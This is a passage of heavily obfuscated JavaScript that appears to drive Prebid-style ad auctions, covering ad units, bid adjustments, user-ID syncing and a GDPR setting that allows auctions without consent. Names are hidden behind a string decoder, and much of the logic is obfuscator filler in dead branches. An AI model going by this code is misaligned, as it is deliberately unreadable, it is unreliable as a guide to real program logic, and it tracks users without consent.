"fE*i")]([c,f]),k[g(2802,"rS[T")+"h"]?k:0}function sb(b,c,f,g){var e=a,h={tgQmy:function(A,O){return d[a0F(1621,"4[\x268")](A,O)},GmQGc:function(A,O){return d[a0F(1309,"[0up")](A,O)},GIdcX:d[e(5472,"pz%q")],FLaRz:function(A,O){return A&&O},HVGPT:function(A,O){return A&&O},lxqRG:function(A,O){return A(O)}},l;c=b.O;f=0;var k={},p=[];for(l=0;l<U[e(529,"#z8@")+"h"];l++)if(d[e(6179,"4[\x268")](d[e(4964,"fE*i")],d[e(3785,"FiBW")]))d[e(2130,"pZXc")](ha,0,d[e(4957,"FiBW")],r);else{var m=U[l][10];k[m]||(k[m]=
[],p[e(2445,"R2NF")](m));k[m][e(4137,"#z8@")](U[l])}for(l=g;l<b.I.$[e(1500,"FiBW")+"h"];l++)m=b.I.$[l],k[m]=0,p[m]=0;for(g=0;d[e(6689,"8)Qd")](g,p[e(560,"a5g9")+"h"]);g++)if(l=k[p[g]])if(d[e(2151,"p\x26)2")](d[e(5788,"B#Z[")],d[e(1947,"]T\x26D")])){var q=b.T,t=b.ca,n=k,r=c,w=0,u=0;n=n[p[g]];for(m=0;n&&d[e(3985,"PP9w")](m,n[e(7035,"Rp*a")+"h"]);m++)if(l=n[m]){var B,D=l[8],x=l[9],z=0;for(B=0;r&&d[e(4721,"QJZS")](B,r[e(529,"#z8@")+"h"]);B++){var C=r[B][0],v=r[B][1];if(d[e(3103,"cCPy")](D,1)&&d[e(6827,
"rS[T")](x,1)||d[e(2427,"Kx)D")](C,D)&&d[e(5707,"OnjW")](v,x))z=C*v}v=z;l[0].na&&u<v&&(Q&&l[2]||!Q&&l[3])&&(t&&l[7]||q&&l[6]||!(d[e(4241,"8)Qd")](t,q)||l[7]||l[6]))&&(w=l,u=v)}if(l=w)d[e(1428,"y2Wk")](rb,b.I,l),f=1}else{if(h[e(3614,"FiBW")](ma,e(736,"F4@X")+e(6513,"2Jw1")+e(2516,"8)Qd")+e(5716,"b95t")+e(5987,"1qSy"))||h[e(5958,"fE*i")](X,h[e(780,"B#Z[")]))k.la=1;(h[e(990,"p\x26)2")](aa,b)||h[e(6881,"Rp*a")](ea,S)||h[e(4143,"1qSy")](T,W))&&h[e(1547,"y2Wk")](C,F);q&&(R.la=0,Q(c));!ba&&ka&&p(Y,10,0)}return f}
function Fb(b,c,f){var g=a,e={KNyxa:function(l,k){return d[a0F(6003,"p\x26)2")](l,k)},xrwIc:function(l,k,p){return d[a0F(5503,"fE*i")](l,k,p)}};if(d[g(2431,"o6N]")](d[g(6427,"XNW@")],d[g(4811,"85og")]))b=(sa[g(940,"b95t")+g(2794,"o6N]")]||"")[g(3155,"byfp")](" "),e[g(4266,"6MW[")](b[g(689,"%Hc3")+"Of"](U),0)&&(b[g(2947,"p\x26)2")+"e"](y),E[g(6901,"FiBW")+g(4730,"Kx)D")]=b[g(2601,"vYY[")](" "));else{b.Z=1;try{if(d[g(2266,"thTf")]!==d[g(6491,"F4@X")]){var h={bJsvS:function(l,k,p){return e[g(4621,"MErr")](l,
k,p)}};y[g(4309,"pZXc")+g(773,"$G@w")+g(1107,"85og")]?E[g(2356,"#z8@")+g(488,"#z8@")+g(3797,"FiBW")][g(3057,"a5g9")+g(784,"lE3f")+"e"](g(2426,"V*Nr")+g(4611,"fE*i")+g(3465,"PP9w"),"*"):e[g(2250,"a5g9")](L,function(){h[g(1669,"y2Wk")](I,G,la)},50)}else d[g(5907,"B#Z[")](sb,b,c,f,0)}catch(l){d[g(2252,"$G@w")](y,b,d[g(3573,"85og")],l)}}}function Gb(b,c,f,g){var e=a,h={XNKsP:function(C,v){return d[a0F(5890,"x@^Q")](C,v)},erkTz:function(C,v){return d[a0F(4441,"pz%q")](C,v)},DBrEo:d[e(716,"$F8r")],XExdp:function(C,
v){return d[e(5175,"[0up")](C,v)},PamUK:e(5642,"sHni"),TyVeF:function(C,v,A,O){return d[e(3782,"6MW[")](C,v,A,O)},Ogcfh:e(6039,"OnjW"),SXzXk:function(C,v){return d[e(5380,"Z@M3")](C,v)}};b.Z||b.l[e(3026,"1qSy")+e(6535,"byfp")+e(6486,"i$u0")]||b.l.L||d[e(1535,"XNW@")](Fb,b,b.l.L,0);var l=b.o==5,k={},p=b.O,m,q,t=b.I,n=[],r=0,w=0,u=0,B=0,D={};p[0][0]==1&&(p=b.A);b.J=0;ib[b.g]&&d[e(1297,"thTf")](y,b,d[e(1994,"Rp*a")]+b.g);d[e(4887,"B#Z[")](b.u,3)&&(d[e(6700,"6YJ6")](y,b,e(4767,"pz%q")+b.u),t=0);b.g||
(d[e(6026,"UbXw")](y,b,d[e(6131,"4[\x268")]+(b.g?d[e(4841,"OnjW")]:"id")),t=0);H[e(5887,"b95t")+e(5779,"lE3f")+e(1692,"lE3f")]=H[e(4042,"%Hc3")+e(2513,"2Jw1")+e(3505,"w8Pb")]||{};if(t)if(e(3960,"thTf")===d[e(5172,"5ZEr")]){ib[b.g]=b;for(m=d[e(6540,"#z8@")](t.$[e(4037,"6MW[")+"h"],1);m>=0;m--){var x=t.wa[m],z=x[e(4547,"XNW@")+"r"];H[e(5318,"6MW[")+e(785,"ShXP")+e(6862,"R2NF")][z]={bidCpmAdjustment:function(C,v){try{if(h[e(4532,"V*Nr")](e(1244,"b95t"),h[e(4160,"%Hc3")]))if(E[e(910,"[0up")+e(4141,"o6N]")])D[e(3275,
"XNW@")+e(5619,"pZXc")][e(3552,"lE3f")+"e"](H);else{var A=(g[e(4155,"85og")+e(4513,"#z8@")]||"")[e(6537,"vYY[")](" ");h[e(2804,"$F8r")](A[e(6785,"5ZEr")+"Of"](K),0)&&(A[e(2025,"85og")+"e"](M),A[e(6901,"FiBW")+e(1837,"pz%q")]=A[e(6235,"F4@X")](" "))}else{var O=xb[v[e(4876,"R2NF")+e(2585,"QJZS")]]||1;return(O&&O[e(3715,"85og")+e(4531,"rS[T")+"r"]&&O[e(2324,"6MW[")]&&O[e(1008,"6MW[")]?O(C,v):h[e(5895,"sHni")](O,C))*1}}catch(fb){h[e(3926,"PP9w")]!==h[e(1010,"thTf")]?r(l,U):h[e(5283,"B#Z[")](y,0,h[e(1967,
"V*Nr")],fb)}return h[e(6352,"8n9\x26")](C,1)},storageAllowed:!0,sendStandardTargeting:!0};r|=t.va[m];B|=t.Ga[m];w|=t.Ka[m];u|=t.Aa[m];w||u||(b.aa=0);for(q=z=0;q<p[e(7035,"Rp*a")+"h"];q++)if(d[e(5282,"QJZS")](t.pa[m],1)||d[e(3545,"]T\x26D")](p[q][0],t.pa[m])&&p[q][1]>=t.Ma[m]){z=1;break}z&&(Q&&!t.N[m]||!Q&&!t.M[m]||n[e(5980,"FiBW")](x))}if(l)for(m=d[e(5581,"V*Nr")](n[e(2660,"%Hc3")+"h"],1);d[e(6223,"Kx)D")](m,0);m--)z=n[m][e(563,"1qSy")+"r"],d[e(4335,"cCPy")](k[z],1)&&n[e(1463,"]T\x26D")+"e"](m,1),
k[z]=1;n[e(1865,"pz%q")+"h"]&&(r&&(D[e(2971,"$F8r")+"r"]={sizes:p}),d[e(3683,"x@^Q")](w,u)&&(D[e(3781,"vYY[")]={context:u||b.l[e(2340,"a5g9")+e(4074,"2Jw1")+e(5874,"6YJ6")]||b.l[e(709,"sHni")+"e"]||b.l[e(2198,"8)Qd")]?d[e(5255,"#z8@")]:d[e(2896,"sHni")],playerSize:[p[0]],mimes:[e(1479,"pZXc")+e(3365,"1qSy")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[e(4795,"]T\x26D")+e(3976,"8n9\x26")+e(731,"]gPz")+e(5426,"2Jw1")],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,
placement:3,plcmt:2}),B&&d[e(4577,"R2NF")][e(6929,"ShXP")+"Of"](location[e(3903,"Rp*a")])&&(l=D[d[e(1138,"lE3f")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},l[e(1528,"4[\x268")+e(3951,"%Hc3")+"l"]=d[e(3404,"B#Z[")]),b.J={code:b.g,mediaTypes:D,bids:n},f[e(5980,"FiBW")](b),c[e(5213,"8n9\x26")](b.J),g[e(801,"Kx)D")](b.g))}else M.X&&d[e(4469,"thTf")](f,z.X),ma.X=X(function(){Q.R++;
c.ka||(ba.R=0)},1E3),ea.Ia||(S.Ia=new T(function(C){Q.ka=C[0][e(3230,"vYY[")+e(1916,"B#Z[")+e(1241,"8n9\x26")]&&C[0][e(1227,"6YJ6")+e(6645,"UbXw")+e(1170,"byfp")+"io"]>=.5;c.ka||(ba.R=0)},{root:null,rootMargin:d[e(6751,"UbXw")],threshold:.5}),q.Ia[e(5274,"pZXc")+"ve"](R.i))}function Ea(b,c,f,g){var e=a,h={fXcAG:function(p,m,q,t,n){return d[a0F(5136,"OnjW")](p,m,q,t,n)},UPZjg:function(p,m){return d[a0F(3796,"]T\x26D")](p,m)},oGmQu:function(p,m){return d[a0F(2197,"V*Nr")](p,m)},fstZp:function(p,m,q,
t,n,r,w){return d[a0F(5295,"y2Wk")](p,m,q,t,n,r,w)},wJoEe:function(p,m){return p===m},CLLrI:d[e(4635,"#z8@")],VoOgC:function(p,m,q,t){return d[e(2873,"p\x26)2")](p,m,q,t)},WVeAp:d[e(1745,"OnjW")],MRDRN:function(p,m){return p<m},Crhso:function(p,m){return p+m},JNYnE:e(4332,"x@^Q")+e(3123,"1qSy")+e(1352,"p\x26)2")+e(6637,"FiBW"),NEeiI:function(p,m){return d[e(2184,"w8Pb")](p,m)}};if(d[e(6125,"$F8r")](d[e(4869,"]T\x26D")],d[e(5205,"OnjW")])){if(c[e(1865,"pz%q")+"h"])try{Ka?d[e(2951,"8n9\x26")](setTimeout,
function(){h[e(2242,"rS[T")](Ea,b,c,f,g)},100):(Ka=1,f.xa=0,setTimeout(function(){if(h[e(5386,"1qSy")](h[e(5073,"$G@w")],e(3954,"y2Wk")))h[e(1071,"x@^Q")](ta,f);else{var p=h[e(1496,"MErr")](P,I[e(6459,"XNW@")+e(5971,"R2NF")][e(1620,"%Hc3")+e(4427,"QJZS")+"te"](e(3769,"QJZS")+e(1402,"Rp*a")+e(1420,"Rp*a")+e(1348,"i$u0")+"e"));if(G){var m=aa[e(549,"UbXw")+e(5173,"5ZEr")][0];b.i=ea;h[e(2662,"B#Z[")](S,T)&&h[e(3459,"fE*i")](W,p,ja,F[e(748,"UbXw")],m?m[e(4799,"OnjW")]:0,5,0)}}},kb),H[e(1914,"y2Wk")][e(4595,
"XNW@")](function(){var p={vRTeN:function(B,D,x,z){return d[a0F(6176,"o6N]")](B,D,x,z)},qgLYA:d[e(3242,"y2Wk")],ZGPce:d[e(2727,"$F8r")],xHnBQ:function(B,D){return B+D},noPRM:d[e(5455,"2Jw1")],xygsG:function(B,D,x,z,C,v,A){return d[e(3856,"F4@X")](B,D,x,z,C,v,A)},xwwhK:function(B,D){return d[e(4374,"p\x26)2")](B,D)},nPrtY:function(B,D){return d[e(5367,"XNW@")](B,D)},EyZMN:e(460,"sHni"),GPFve:function(B,D){return d[e(3636,"8n9\x26")](B,D)}},m,q,t=[],n={};try{if(d[e(751,"8n9\x26")](d[e(4564,"%Hc3")],
d[e(4020,"6MW[")]))p[e(2995,"MErr")](ha,0,p[e(3453,"R2NF")],y);else{for(m=0;d[e(5429,"Z@M3")](m,c[e(6198,"6YJ6")+"h"]);m++)if(d[e(2850,"]T\x26D")]!==e(5961,"pz%q"))Z=1;else{var r=c[m][e(5648,"8n9\x26")];for(q=0;d[e(2875,"fE*i")](q,r[e(2177,"i$u0")+"h"]);q++){var w=r[q][e(3650,"lE3f")+"r"];n[w]||(n[w]=1,t[e(4081,"5ZEr")](w))}}H[e(3091,"Rp*a")+e(5513,"8n9\x26")+e(1027,"sHni")]({bidders:t,config:{schain:{validation:d[e(7103,"pz%q")],config:{ver:d[e(1608,"1qSy")],complete:1,nodes:[{asi:d[e(2227,"$F8r")],
sid:d[e(882,"i$u0")],hp:1}]}}}})}}catch(B){if(d[e(5629,"QJZS")](d[e(5521,"XNW@")],e(6483,"a5g9")))d[e(1354,"b95t")](y,0,e(442,"vYY["),B);else if(!g.Za){ja.Za=1;var u=function(){if(u[e(1960,"Rp*a")+e(6790,"a5g9")+e(5475,"$F8r")]&&oa[e(6964,"8n9\x26")+e(4475,"6YJ6")+e(5575,"1qSy")][e(2081,"[0up")+e(680,"$G@w")]){var D=I[e(4122,"rS[T")+e(572,"x@^Q")+e(3607,"w8Pb")][e(738,"cCPy")+e(5209,"ShXP")][e(4394,"2Jw1")+e(5253,"PP9w")+e(5148,"pZXc")](e(2598,"]T\x26D")+e(4413,"pz%q")+e(4138,"1qSy")+e(6794,"8)Qd"));
D&&!D[e(1655,"i$u0")+e(3004,"Kx)D")+e(3749,"5ZEr")+"nt"]&&(D=qa[e(6058,"Z@M3")+e(2482,"fE*i")+e(5316,"#z8@")](p[e(3127,"2Jw1")]),D.id=p[e(4278,"F4@X")](p[e(4322,"85og")],wa()),R[e(6450,"FiBW")+e(2503,"XNW@")+e(3855,"byfp")][e(6020,"OnjW")+e(2785,"[0up")+"re"](D,na),Na[e(2219,"6YJ6")+e(5278,"PP9w")+e(2260,"w8Pb")][e(1567,"MErr")+e(6933,"vYY[")+"d"](xa),p[e(2690,"B#Z[")](Fa,0,D,D[e(3356,"p\x26)2")],0,4,0))}else V(u,2E3)};G(u,6E3)}}m={schain:{validation:e(4697,"]gPz")+"t",config:{ver:d[e(2921,"QJZS")],
complete:1,nodes:[{asi:d[e(5372,"5ZEr")],sid:d[e(5463,"2Jw1")],hp:1}]}},site:{page:uc},priceGranularity:qb,currency:{adServerCurrency:d[e(5384,"i$u0")],defaultRates:{USD:{EUR:.856678,GBP:.745212,TRY:43.3004,RUB:77}}},debugging:{enabled:vc},debug:vc,rubicon:{singleRequest:!1,rendererConfig:{align:e(6328,"byfp")+"r",position:d[e(1943,"MErr")],closeButton:!0,label:e(1891,"w8Pb")+e(4255,"]T\x26D")+e(3582,"2Jw1"),collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:d[e(5902,
"pz%q")],storage:{type:d[e(1014,"a5g9")],name:d[e(6224,"OnjW")],expires:360},params:{syncTime:86400}},{name:d[e(4273,"Z@M3")],storage:{type:d[e(3590,"fE*i")],name:d[e(6054,"pZXc")],expires:365}}],filterSettings:{all:{bidders:"*",filter:e(998,"F4@X")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:T,enrichEids:T,transmitEids:T,fetchBids:T,accessDevice:T,enrichUfpd:T,reportAnalytics:T,transmitPreciseGeo:T,transmitTid:T,transmitUfpd:T},enableTIDs:!0,deviceAccess:!0,cache:{url:d[e(3965,"#z8@")]}};
hb&&(ic={cmpApi:d[e(5413,"a5g9")],timeout:1E3,defaultGdprScope:!0,gdprApplies:hb,allowAuctionWithoutConsent:!0},m[e(2942,"Wj*D")+e(5488,"MErr")+e(4172,"Z@M3")+"nt"]={gdpr:ic});H[e(2395,"Z@M3")+e(4749,"$F8r")](c);H[e(4166,"i$u0")+e(4825,"UbXw")](m);H[e(1392,"byfp")+e(3950,"pZXc")+"s"]({bidsBackHandler:function(){p[e(5077,"B#Z[")](p[e(1435,"2Jw1")],p[e(7051,"OnjW")])?p[e(5260,"R2NF")](ta,f):(E.l[e(5057,"cCPy")+"e"]=L[e(4774,"a5g9")+"s"]!=200?0:p[e(5245,"5ZEr")](H[e(5143,"b95t")+e(1785,"5ZEr")][e(3871,
"]T\x26D")+e(5135,"$F8r")](0,1),"{")?n[e(4793,"#z8@")](P[e(6137,"o6N]")+e(4419,"6MW[")])[e(3900,"XNW@")+"e"]:I[e(2052,"$F8r")+e(1144,"V*Nr")],G.l[e(5196,"85og")+e(3355,"Wj*D")+e(1749,"FiBW")]=0)},timeout:yb,adUnitCodes:g});yb+=500;kb+=500}))}catch(p){d[e(4865,"fE*i")](y,0,e(5216,"B#Z["),p)}}else{K(0,e(3051,"$F8r")+e(2153,"a5g9")+e(6349,"5ZEr")+e(6349,"5ZEr")+e(4024,"Kx)D")+"-",0);M[e(1200,"85og")+e(4186,"6MW[")]=h[e(1520,"fE*i")](f,J,"\n",h[e(6626,"XNW@")]);var l=ma[e(2440,"w8Pb")+e(5969,"XNW@")];
for(X=0;h[e(5474,"QJZS")](ta,l[e(1500,"FiBW")+"h"]);aa++){var k=l[N];k[e(903,"lE3f")+"me"]=="P"&&(k.id||(k.id=h[e(2336,"$G@w")](h[e(2868,"8)Qd")],h[e(2468,"rS[T")](R,1E9))),Q&&(k[e(4936,"5ZEr")][e(5398,"Wj*D")+"xt"]=c),ba[e(1696,"4[\x268")](h[e(6768,"thTf")]("#",k.id)),ka&&Pa[e(7063,"8)Qd")](h[e(2336,"$G@w")]("#",k.id)))}}}function gb(b){var c=a;c(4337,"OnjW")!==d[c(2728,"sHni")]?d[c(6510,"MErr")](ha,0,d[c(3801,"MErr")],y):d[c(4003,"y2Wk")](M,d[c(6271,"b95t")](d[c(6158,"i$u0")],b.v),0,0,0)}function Ta(){for(var b=
a,c={wfzlS:function(q,t,n,r,w){return d[a0F(2211,"QJZS")](q,t,n,r,w)},jbYST:function(q,t){return d[a0F(3757,"lE3f")](q,t)},peAwj:d[b(6584,"w8Pb")]},f=[],g=[],e=[],h=0,l,k,p,m;ha[b(5485,"thTf")+"h"];)if(k=ha[b(2963,"rS[T")](),k.H&&k.ba)try{k.qa&&(d[b(6545,"B#Z[")](clearTimeout,k.qa),k.qa=0),p=k.o,l=k.u,d[b(6970,"Wj*D")](p,1)&&k.C&&(h++,d[b(2989,"6YJ6")](Ia,k),k.ya&&d[b(1223,"w8Pb")](k.ya[b(3356,"p\x26)2")][b(6384,"$G@w")+"ay"],d[b(5492,"fE*i")])&&(d[b(5560,"PP9w")](y,k,d[b(6443,"8)Qd")]),k.ya[b(1534,
"byfp")][b(783,"Z@M3")+"ay"]=""),k.ba=0,d[b(5424,"6MW[")](l,3)&&k.U&&Gb(k,f,g,e),k.J&&k.J[b(1376,"$F8r")]&&!k.J[b(4969,"]T\x26D")][b(5685,"$F8r")+"h"]&&(k.J=0),k.hb&&d[b(6157,"Kx)D")](J,k.i,d[b(515,"8n9\x26")](k.eb,d[b(2045,"Rp*a")])),k.ia&&!k.I&&(m=d[b(4473,"[0up")](k.g,d[b(1707,"thTf")]),k.F[b(471,"y2Wk")+b(2918,"p\x26)2")]=d[b(4495,"Kx)D")](sa,m,k.j,k.m,""),d[b(2298,"5ZEr")](ia,m,function(q,t){c[b(5014,"lE3f")](Da,k,q,t,0)}),l=0),k.J&&d[b(2216,"UbXw")](gb,k),k.J||(d[b(3536,"B#Z[")](l,3)&&ca(k,
8,1),d[b(4725,"pz%q")](l,5)&&(d[b(6625,"Rp*a")](gb,k),d[b(1363,"p\x26)2")](wa,k)),d[b(1759,"#z8@")](l,4)&&(d[b(2743,"FiBW")](gb,k),d[b(6151,"QJZS")](Na,k))))}catch(q){d[b(6135,"%Hc3")]!==d[b(7059,"PP9w")]?(J.D=[],ma.G=[],X.jb=0,k.ba=1,aa.X&&f(ea.X),S.X=0,T.R=0,W.g||(ja.g=c[b(4507,"x@^Q")](c[b(1100,"85og")],F.v)),q[R.g]&&(Q[b(854,"cCPy")+b(5977,"]T\x26D")+"it"](g.g),ba[ka.g]=0)):d[b(5995,"ShXP")](y,0,d[b(6631,"Rp*a")],q)}Ea(0,f,g,e);ha[b(4176,"pZXc")+"h"]&&h&&(d[b(2725,"OnjW")](setTimeout,Ta,wc),wc+=
10);h&&d[b(5807,"6YJ6")](setTimeout,Ab,2E3)}function P(b,c,f){var g=a,e={RuxJp:function(q,t){return d[a0F(3227,"QJZS")](q,t)},FdylL:function(q,t){return d[a0F(3476,"lE3f")](q,t)},RwvXG:function(q,t,n,r,w){return d[a0F(4139,"ShXP")](q,t,n,r,w)},OljlM:function(q,t,n,r){return d[a0F(6047,"]gPz")](q,t,n,r)},KXfFI:d[g(3457,"8)Qd")],UgPOD:function(q,t,n,r){return d[g(4970,"PP9w")](q,t,n,r)}},h=0;if(jc||E[g(1017,"$G@w")+g(6650,"PP9w")+g(6520,"FiBW")+"g"])b.H|=Q&&b.N||!Q&&b.M,jc=1;if(b.H&&b.ba&&d[g(4744,
"vYY[")](b.o,2))if(d[g(1264,"85og")](d[g(6238,"V*Nr")],d[g(3863,"Kx)D")]))b=E[g(2866,"]gPz")+"ze"][g(530,"Z@M3")]("x"),L=e[g(6559,"R2NF")](H,b[0])||m.j,P=e[g(947,"y2Wk")](I,b[1])||G.m;else{if(d[g(2413,"cCPy")](b.o,2))b.C=b.C||F[g(4892,"$F8r")];else if(d[g(2120,"p\x26)2")](b.o,1)&&b.W[g(5234,"ShXP")+"h"]&&!b.C)try{if(g(5121,"byfp")!==d[g(1846,"w8Pb")]){var l=1E6,k,p=F[g(1706,"V*Nr")+g(5999,"B#Z[")+g(2326,"B#Z[")+"l"](b.W);if(d[g(3075,"x@^Q")](p[g(1865,"pz%q")+"h"],0))for(k=0;d[g(2436,"[0up")](k,p[g(4464,
"y2Wk")+"h"]);k++)if(d[g(5490,"UbXw")](g(3731,"8)Qd"),d[g(4232,"]gPz")])){var m=p[k][g(5484,"pz%q")+g(4448,"b95t")+g(6701,"8n9\x26")+g(2385,"fE*i")+"t"]()[g(3995,"pZXc")];m<l&&(l=m,b.C=p[k],pc++)}else{E.Z=1;try{e[g(551,"UbXw")](h,K,M,f,0)}catch(q){e[g(5627,"PP9w")](X,k,e[g(821,"F4@X")],q)}}}else d[g(5584,"b95t")](ha,0,d[g(7009,"$G@w")],y)}catch(q){if(d[g(3250,"]T\x26D")]===g(5564,"x@^Q")){if(M&&!(f&&J[g(2142,"Kx)D")+g(4600,"#z8@")+"r"]&&ma[g(1076,"lE3f")]&&X[g(5247,"pz%q")]?e[g(2390,"[0up")](k,aa.B,
b,ea):S[T]?W[ja](F.B,q,R):1))return 1}else d[g(3621,"byfp")](y,b,d[g(5777,"XNW@")]+b.W,q)}b.C&&(d[g(815,"a5g9")](c,fa)&&(h=d[g(6347,"x@^Q")](b.C[g(6139,"QJZS")+g(6536,"pZXc")+g(5352,"QJZS")+g(1003,"thTf")+"t"]()[g(4298,"FiBW")],E[g(6875,"OnjW")+"lY"]||0)),!fa||d[g(6078,"$G@w")](h,fa))&&(ha[g(672,"F4@X")](b),f&&d[g(3625,"MErr")](setTimeout,Ta,1))}}function lb(b,c){var f=a,g={SdvIK:function(k,p){return d[a0F(7049,"Kx)D")](k,p)},IKMiL:function(k,p){return d[a0F(6673,"R2NF")](k,p)},TESoi:function(k,p){return k==
p},QGwff:function(k,p){return d[a0F(924,"%Hc3")](k,p)},dozJV:function(k,p){return d[a0F(6793,"pz%q")](k,p)},xVNIk:function(k,p){return d[a0F(2021,"2Jw1")](k,p)},pUiaj:function(k,p){return d[a0F(4440,"vYY[")](k,p)},EZfFw:function(k,p){return d[a0F(6679,"a5g9")](k,p)},PKzEI:function(k,p){return d[a0F(1480,"$G@w")](k,p)},JeYhL:function(k,p){return k<p},Ndkqi:function(k,p){return k*p},yLEjY:function(k,p){return d[a0F(6414,"rS[T")](k,p)},wnwPq:function(k,p){return d[a0F(2560,"OnjW")](k,p)},ldxqn:function(k,
p){return k!==p},DNzOu:f(5066,"pz%q"),eGOhK:d[f(1317,"Rp*a")],SJdBv:function(k){return d[f(6204,"sHni")](k)}};if(d[f(845,"[0up")](d[f(2251,"lE3f")],f(3896,"a5g9"))){b=T.j;var e=W.m,h=[];ja=g[f(1835,"#z8@")](F,1)?g[f(3807,"2Jw1")](N,R*.9):Q;c=g[f(5104,"byfp")](ba,1)?g[f(5731,"Z@M3")](g[f(914,"R2NF")](ka,g[f(6972,"rS[T")](g[f(566,"p\x26)2")](h,.8),g[f(4797,"UbXw")](Y,200))?g[f(2106,"]T\x26D")](Aa,.8):Ba-200),G?100:0):da;for(c=0;g[f(1371,"R2NF")](c,oa[f(1683,"OnjW")+"h"]);c++){var l=I[c];l[0]<=qa&&g[f(2892,
"pz%q")](l[1],wa)&&(h[f(1526,"]T\x26D")](l),g[f(3583,"UbXw")](g[f(6242,"Z@M3")](b,e),g[f(2596,"B#Z[")](l[0],l[1]))&&(b=l[0],e=l[1]))}return Da.j==1&&(ca.j=b,Qa.m=e),La.A=h,h[f(6912,"sHni")]([Ra,V]),h[f(560,"a5g9")+"h"]?h:0}try{d[f(1498,"fE*i")](c,kc)&&(lc&&d[f(3803,"6YJ6")](clearTimeout,lc),lc=setTimeout(function(){var k={WQZTw:function(p,m){return g[a0F(5834,"y2Wk")](p,m)},CyDMY:function(p,m){return g[a0F(634,"Kx)D")](p,m)}};if(g[f(3787,"F4@X")](g[f(5947,"5ZEr")],g[f(6890,"MErr")]))Z=1,g[f(4230,
"FiBW")](da);else return k[f(2824,"p\x26)2")](y,E)?k[f(1374,"8n9\x26")](L,H):M>=P},1E3))}catch(k){if(d[f(7022,"]T\x26D")](d[f(6045,"w8Pb")],f(822,"ShXP")))c=H[f(2694,"XNW@")+f(2569,"x@^Q")][0],M.i=P,d[f(1799,"85og")](I,G)&&la(K,M,k[f(5766,"i$u0")],c?c[f(6357,"[0up")]:0,5,0);else d[f(2495,"%Hc3")](y,0,f(754,"]T\x26D"),k)}}function mb(b,c,f,g){var e=a;return b<=f?d[e(6003,"p\x26)2")](c,f):d[e(6562,"5ZEr")](g,b)}function nb(){var b=a,c={JWMXF:function(C,v){return d[a0F(5959,"Wj*D")](C,v)},wzZmh:function(C,
v,A,O){return d[a0F(6398,"b95t")](C,v,A,O)},JDvEN:function(C,v){return C*v},MDvyK:function(C,v,A){return d[a0F(3681,"FiBW")](C,v,A)}},f,g,e,h=xc;try{for(xc=[],g=0;d[b(1892,"4[\x268")](g,h[b(7035,"Rp*a")+"h"]);g++){var l=h[g],k=l[b(5857,"8n9\x26")+b(2017,"V*Nr")],p=l[b(2985,"1qSy")],m=F[b(4810,"cCPy")+b(794,"i$u0")+b(528,"FiBW")+"l"](k);for(e=0;m&&d[b(2695,"V*Nr")](e,m[b(4828,"]T\x26D")+"h"]);e++){var q=m[e];if(!q.Ya)if(d[b(6920,"FiBW")]===b(4947,"b95t")){var t={ZDjrV:function(C,v){return c[b(5712,
"y2Wk")](C,v)},oQWfj:function(C,v,A,O){return c[b(1387,"Z@M3")](C,v,A,O)}};m.Ba=c[b(1161,"sHni")](P.Ba|2500,2);c[b(1394,"QJZS")](I,function(){X++;k.o=5;t[b(3270,"XNW@")](aa,f);t[b(5450,"F4@X")](ea,S,0,1)},ma.Ba)}else{q.Ya=1;var n=d[b(5937,"thTf")](R,q[b(5621,"i$u0")+b(5594,"1qSy")],b(1347,"%Hc3"),"\n"),r;if(!(r=n[b(2352,"$F8r")+"Of"]("\x3c")==-1||l[b(6269,"x@^Q")]))a:{var w=void 0,u=q,B=l[b(1343,"w8Pb")+"e"];if(B){var D=u[b(2694,"XNW@")+b(5597,"lE3f")];for(w=0;w<D[b(4686,"UbXw")+"h"];w++)if(!B[D[w][b(1948,
"]gPz")+"me"]]){d[b(5541,"6MW[")](y,0,d[b(6470,"OnjW")](b(1515,"x@^Q")+"g\x3d",D[w][b(4746,"FiBW")+"me"]));r=0;break a}r=1}else r=0}if(r){d[b(905,"MErr")](y,0,b(1987,"vYY[")+b(6349,"5ZEr")+b(6014,"Rp*a")+b(613,"QJZS")+b(3765,"B#Z[")+"-",0);q[b(4512,"$F8r")+b(4770,"byfp")]=d[b(6500,"fE*i")](R,n,"\n",d[b(6305,"R2NF")]);var x=q[b(1872,"cCPy")+b(3248,"o6N]")];for(f=0;d[b(562,"i$u0")](f,x[b(4620,"w8Pb")+"h"]);f++){var z=x[f];d[b(4254,"thTf")](z[b(4746,"FiBW")+"me"],"P")&&(z.id||(z.id=d[b(6571,"fE*i")]+
d[b(2117,"1qSy")](I,1E9)),p&&(z[b(6330,"V*Nr")][b(1139,"sHni")+"xt"]=p),aa[b(531,"lE3f")]("#"+z.id),mc&&mc[b(531,"lE3f")](d[b(2056,"i$u0")]("#",z.id)))}}else y(0,d[b(844,"p\x26)2")],0)}}}}catch(C){d[b(6444,"w8Pb")](y,0,b(4643,"R2NF"),C)}}function ob(b){var c=a,f={kPUbE:function(n,r){return d[a0F(3888,"Z@M3")](n,r)},PSzPo:function(n,r){return d[a0F(1411,"x@^Q")](n,r)},Gmydb:function(n,r){return d[a0F(4384,"#z8@")](n,r)},bSDie:function(n,r){return d[a0F(986,"R2NF")](n,r)}};if(d[c(6985,"$F8r")](d[c(6910,
"Rp*a")],d[c(6377,"FiBW")])){var g,e,h,l,k,p,m,q,t=b[c(4545,"Kx)D")]();vb&&d[c(5358,"]T\x26D")](setTimeout,function(){if(d[c(5034,"vYY[")]!==c(6787,"QJZS"))for(p=0;p<t[c(1865,"pz%q")+"h"];p++){if(q=t[p],vb&&d[c(695,"V*Nr")](q.S,299)&&d[c(3346,"ShXP")](q[c(858,"x@^Q")],d[c(1478,"vYY[")](1,V))&&d[c(3339,"o6N]")](q.S,Oa/2))for(m=0;m<U[c(1499,"8)Qd")+"h"];m++)if((h=U[m])&&h[0].na&&h[6]){g=I(1E9);h=d[c(3934,"6MW[")](d[c(4726,"XNW@")],g);l=q.S;k=Math[c(6376,"85og")](l*3/4,300);e=d[c(1179,"PP9w")](za,h,
